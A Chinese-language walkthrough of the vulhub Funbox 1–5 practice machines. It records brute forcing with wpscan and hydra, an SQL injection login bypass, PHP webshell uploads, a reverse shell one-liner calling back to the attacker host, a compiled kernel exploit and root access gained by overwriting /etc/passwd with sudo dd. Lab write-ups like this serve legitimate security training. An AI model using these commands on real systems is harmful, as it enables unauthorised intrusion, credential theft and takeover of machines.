vulhub-Funbox 系列
Funbox1
主机发现:netdiscover,nmap -sn xx.xx.xx.xx/xx
目录枚举,子域名枚举:dirsearch --url http://funbox.fritz.box gobuster dns --domain xx --wordlist xx
robots文件给出的路径无有用信息
发现此系统为wordpress,http://funbox.fritz.box/wp-login.php
使用 wpscan 扫描:wpscan --url http://funbox.fritz.box/ -e u,p 枚举用户名和插件wpscan --url http://funbox.fritz.box/ -U admin -P /usr/share/wordlists/rockyou.txt 爆破密码




登录wordpress后台,无法修改已有php文件。反弹webshell方法:
- 将 php-reverse-shell.php 或 weevely 生成文件作为插件上传
- 使用 msfconsole
![]()
![]()
获得webshell后可使用 php 反弹一个新shell:php -r '$sock=fsockopen("192.168.56.1",8000);shell_exec("sh <&3 >&3 2>&3");'

通过funny用户下的 .backup.sh 反弹shell,查看writeup,会定时交替反弹funny用户和root用户的shell,但没能获得root权限
也可使用使用wordpress爆破出的用户密码登录jeo用户
Funbox2
主机发现,目录子域名爆破,没发现有用信息
使用namp扫描
~/workspace >> nmap -A 192.168.56.113
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-29 16:22 CST
Nmap scan report for 192.168.56.113
Host is up (0.00069s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5e
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 anna.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 ariel.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 bud.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 cathrine.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 homer.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 jessica.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 john.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 marge.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 miriam.zip
| -r--r--r-- 1 ftp ftp 1477 Jul 25 2020 tom.zip
| -rw-r--r-- 1 ftp ftp 170 Jan 10 2018 welcome.msg
|_-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 zlatan.zip
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f9:46:7d:fe:0c:4d:a9:7e:2d:77:74:0f:a2:51:72:51 (RSA)
| 256 15:00:46:67:80:9b:40:12:3a:0c:66:07:db:1d:18:47 (ECDSA)
|_ 256 75:ba:66:95:bb:0f:16:de:7e:7e:a1:7b:27:3b:b0:58 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/logs/
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:ftp可匿名登录,下载文件,其中有提示信息,每个用户名命名的zip中包含各自的密钥,爆破得到两个密码:
~/workspace >> fcrackzip -D -u -p /usr/share/wordlists/rockyou.txt cathrine.zip
PASSWORD FOUND!!!!: pw == catwoman
~/workspace >> fcrackzip -D -u -p /usr/share/wordlists/rockyou.txt tom.zip
PASSWORD FOUND!!!!: pw == iubire使用ssh与密钥文件登录 cathrine 用户,登录后发现无法切换目录,因为存在rsh限制:
linpeas.sh pspy64 搜集信息,发现cathrine用户不存在
家目录下存在文件 .mysql_history
此为当前用户密码,使用sudo su 切换到root
Funbox 3 [easy]
一定要目录枚举、子域名枚举,一个攻击点拿不下就换下一个。此次被robots.txt提供的无效页面牵扯了很长时间,主动暴漏出的资产可能是无效的。
此次信息收集不充分,在无效页面浪费太多时间。此靶机有多个admin界面,要多尝试。
主机发现、目录枚举、子域名枚举:
~ >> dirsearch --url http://192.168.56.114
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.56.114/_24-05-30_09-25-07.txt
Target: http://192.168.56.114/
[09:25:07] Starting:
[09:25:11] 301 - 316B - /admin -> http://192.168.56.114/admin/
[09:25:11] 200 - 897B - /admin/
[09:25:11] 200 - 897B - /admin/index.php
[09:25:11] 302 - 24KB - /admin/home.php -> http://192.168.56.114/admin/index.php
[09:25:15] 200 - 0B - /checklogin.php
[09:25:17] 302 - 10KB - /dashboard.php -> http://192.168.56.114/index.php
[09:25:19] 200 - 601B - /header.php
[09:25:20] 200 - 973B - /index.php
[09:25:20] 200 - 973B - /index.php/login/
[09:25:21] 200 - 86B - /logout.php
[09:25:25] 302 - 7KB - /profile.php -> http://192.168.56.114/index.php
[09:25:26] 200 - 14B - /robots.txt
[09:25:27] 301 - 317B - /secret -> http://192.168.56.114/secret/
[09:25:27] 200 - 125B - /secret/
[09:25:27] 403 - 279B - /server-status
[09:25:27] 403 - 279B - /server-status/
[09:25:28] 301 - 316B - /store -> http://192.168.56.114/store/
Task Completed
# robots.txt 文件主动暴露出了 gym 路径,这此消耗了太多时间
~ >> dirsearch --url http://192.168.56.114/gym/
Target: http://192.168.56.114/
[08:53:19] Starting: gym/
[08:53:22] 200 - 2KB - /gym/about.php
[08:53:23] 301 - 320B - /gym/admin -> http://192.168.56.114/gym/admin/
[08:53:23] 200 - 1003B - /gym/admin/
[08:53:23] 200 - 1003B - /gym/admin/index.php
[08:53:29] 200 - 1KB - /gym/contact.php
[08:53:30] 200 - 1KB - /gym/edit.php
[08:53:32] 500 - 0B - /gym/home.php
[08:53:32] 301 - 318B - /gym/img -> http://192.168.56.114/gym/img/
[08:53:33] 301 - 322B - /gym/include -> http://192.168.56.114/gym/include/
[08:53:33] 200 - 564B - /gym/include/
[08:53:34] 200 - 18KB - /gym/LICENSE
[08:53:39] 301 - 322B - /gym/profile -> http://192.168.56.114/gym/profile/
[08:53:39] 200 - 309B - /gym/README.md
[08:53:39] 200 - 139B - /gym/register.php
[08:53:43] 200 - 0B - /gym/up.php
[08:53:44] 301 - 321B - /gym/upload -> http://192.168.56.114/gym/upload/
[08:53:44] 200 - 0B - /gym/upload.php
[08:53:44] 200 - 511B - /gym/upload/
Task Completed
# 有用链接
~ >> dirsearch --url http://192.168.56.114/store
Target: http://192.168.56.114/
[09:40:06] Starting: store/
[09:40:06] 200 - 66B - /store/.gitattributes
[09:40:09] 200 - 1KB - /store/admin.php
[09:40:10] 302 - 2KB - /store/admin_edit.php -> index.php
[09:40:13] 200 - 1KB - /store/books.php
[09:40:13] 200 - 948B - /store/cart.php
[09:40:15] 200 - 1KB - /store/contact.php
[09:40:15] 200 - 465B - /store/controllers/
[09:40:15] 301 - 325B - /store/database -> http://192.168.56.114/store/database/
[09:40:15] 200 - 507B - /store/database/
[09:40:17] 301 - 326B - /store/functions -> http://192.168.56.114/store/functions/
[09:40:17] 200 - 519B - /store/functions/
[09:40:25] 200 - 116B - /store/README.md
[09:40:28] 301 - 325B - /store/template -> http://192.168.56.114/store/template/
[09:40:28] 200 - 485B - /store/template/
[09:40:29] 200 - 78B - /store/verify.php?id=1&confirm_hash=
Task Completedhttp://192.168.56.114/admin/ 的登录页面使用 admin' or 1=1 -- 即可登录,登录后无法利用

INSERT INTO `admin` (`name`, `pass`) VALUES ('admin', 'd033e22ae348aeb5660fc2140aec35850c4da997');
使用 admin/admin 登录 http://192.168.56.114/store/admin.php 添加新条目:

其中Publisher必须填已有的发行商,否则报错:

添加后打开书籍列表页面,得到webshell

使用ssh登录tony账户,信息枚举 linpeas.sh、pspy、 sudo -l
pkexec 允许授权用户以另一个用户的身份执行 PROGRAM。如果未指定 PROGRAM,则将运行默认 shell。如果未指定用户名,则程序将以管理超级用户 root 的身份执行。

Funbox 4
作者留下了很多诱导信息
主机发现,目录枚举。在路径 http://192.168.56.115/ROBOTS.TXT (怎么也想不通这个要大写,看writeup才知道)下有 Disallow: igmseklhgmrjmtherij2145236 继续枚举,发现可无限制上传文件
上传php木马,再访问 192.168.56.115/igmseklhgmrjmtherij2145236/upload/xx.php 获得shell

查看用户目录,只得到无用信息。上传 linux-exploit-suggester.sh 查看linux漏洞,使用此漏洞提权
目标没有gcc,在本机编译时注意使用静态链接,否则在目标机器运行时会报错:gcc /usr/share/exploitdb/exploits/linux/local/45010.c -static -o funbox4
Funbox 5
信息收集:
nmap -A 192.168.56.116 # 只有 22 和 80
dirsearch --url 192.168.56.116
#/robots.txt
#[09:37:56] 301 - 317B - /drupal -> http://192.168.56.116/drupal/
#[09:40:38] 403 - 279B - /server-status
dirsearch --url 192.168.56.116/drupal # 发现 wordpress
# 枚举用户,得到两个用户名 admin、ben
wpscan --url http://192.168.56.116/drupal/index.php --wp-content-dir=http://192.168.56.116/drupal/wp-content --enumerate u,p
# ssh 密码爆破
hydra -l ben -P /usr/share/wordlists/rockyou.txt -V 192.168.56.116 ssh
# [22][ssh] host: 192.168.56.116 login: ben password: pookie登录ssh,一番信息收集,使用netstat查看端口发现110端口有pop3服务
ben@funbox5:~$ telnet 127.0.0.1 110
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
+OK Dovecot ready.
USER ben
+OK
PASS pookie
+OK Logged in.
LIST
+OK 3 messages:
1 403
2 391
3 578
.
LIST 1
+OK 1 403
RETR 1
+OK 403 octets
Return-Path: <maria@funbox5.fritz.box>
Received: from funbox4 (localhost [127.0.0.1])
by funbox5.fritz.box (8.15.2/8.15.2/Debian-3) with SMTP id 07VCk80g014898
for ben@localhost; Mon, 31 Aug 2020 14:47:42 +0200
Date: Mon, 31 Aug 2020 14:46:08 +0200
From: maria@funbox5.fritz.box
Message-Id: <202008311247.07VCk80g014898@funbox5.fritz.box>
Hi Ben,
are you going to Jonas' party on Saturday?
.
RETR 2
+OK 391 octets
Return-Path: <maria@funbox5.fritz.box>
Received: from funbox4 (localhost [127.0.0.1])
by funbox5.fritz.box (8.15.2/8.15.2/Debian-3) with SMTP id 07VCk80h014898
for ben@localhost; Mon, 31 Aug 2020 14:54:40 +0200
Date: Mon, 31 Aug 2020 14:54:40 +0200
From: maria@funbox5.fritz.box
Message-Id: <202008311254.07VCk80h014898@funbox5.fritz.box>
Hey Ben,
did you do all the updates?
.
RETR 3
+OK 578 octets
Return-Path: <maria@funbox5.fritz.box>
Received: from funbox4 (localhost [127.0.0.1])
by funbox5.fritz.box (8.15.2/8.15.2/Debian-3) with SMTP id 07VD43wQ015008
for ben@localhost; Mon, 31 Aug 2020 15:04:40 +0200
Date: Mon, 31 Aug 2020 15:04:03 +0200
From: maria@funbox5.fritz.box
Message-Id: <202008311304.07VD43wQ015008@funbox5.fritz.box>
Hi Ben,
please come to my office at 10:00 a.m. We have a lot to talk about!
The new employees must be created. I've already finished Adam.
adam: qwedsayxc!登录adam用户
adam@funbox5:~$ sudo -l
[sudo] password for adam:
Matching Defaults entries for adam on funbox5:
env_reset
User adam may run the following commands on funbox5:
(root) PASSWD: /bin/dd
(root) PASSWD: /bin/de
(root) PASSWD: /bin/df使用dd命令提权
# 下载靶机的 /etc/passwd 文件并修改 root 用户密码再上传回去覆盖原 passwd 文件
~/workspace >> scp adam@192.168.56.116:/home/adam/passwd ./workspace/
adam@192.168.56.116's password:
Permission denied, please try again.
adam@192.168.56.116's password:
passwd 100% 2020 1.3MB/s 00:00
~/workspace >> mkpasswd -m sha-512 root
$6$ZjnFILp8tN/bbG/8$bhCkK7AmSSPYgxVPeZohxacAV1pz1TrZ6S8Bxagahfho2e4ehJyNtqyOxVwTA2wcS2HXkCu772.BKzBNxgTNf/
~/workspace >> vim passwd
~/workspace >> cat passwd
root:$6$ZjnFILp8tN/bbG/8$bhCkK7AmSSPYgxVPeZohxacAV1pz1TrZ6S8Bxagahfho2e4ehJyNtqyOxVwTA2wcS2HXkCu772.BKzBNxgTNf/:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...
~/workspace >> scp ./passwd adam@192.168.56.116:/home/adam/passwd2
adam@192.168.56.116's password:
passwd 100% 2125 2.6MB/s 00:00
# 靶机
adam@funbox5:~$ sudo /bin/dd if=./passwd2 of=/etc/passwd
4+1 records in
4+1 records out
2125 bytes (2.1 kB, 2.1 KiB) copied, 0.00182389 s, 1.2 MB/s
adam@funbox5:~$ su
Password:
root@funbox5:/home/adam# id
uid=0(root) gid=0(root) groups=0(root)
root@funbox5:/home/adam# cd ~
root@funbox5:~# ls
flag.txt
root@funbox5:~# cat flag.txt
_______ _ ______ _ _
(_______) | | | ___ \ _ | | | |
_____ _ _ ____ | | _ ___ _ _ _ | | | | ____ _ _| |_ | | ____ _ _ ____| |
| ___) | | | _ \| || \ / _ ( \ / |_) | | | |/ _ | \ / ) _) | | / _ ) | | / _ ) |
| | | |_| | | | | |_) ) |_| ) X ( _ | | | ( (/ / ) X (| |__ | |____( (/ / \ V ( (/ /| |
|_| \____|_| |_|____/ \___(_/ \_|_) |_| |_|\____|_/ \_)\___) |_______)____) \_/ \____)_|
Made with ❤ by @0815R2d2
Please, tweet me a screenshot on Twitter.
THX 4 playing this Funbox.
root@funbox5:~#



 浙公网安备 33010602011771号
浙公网安备 33010602011771号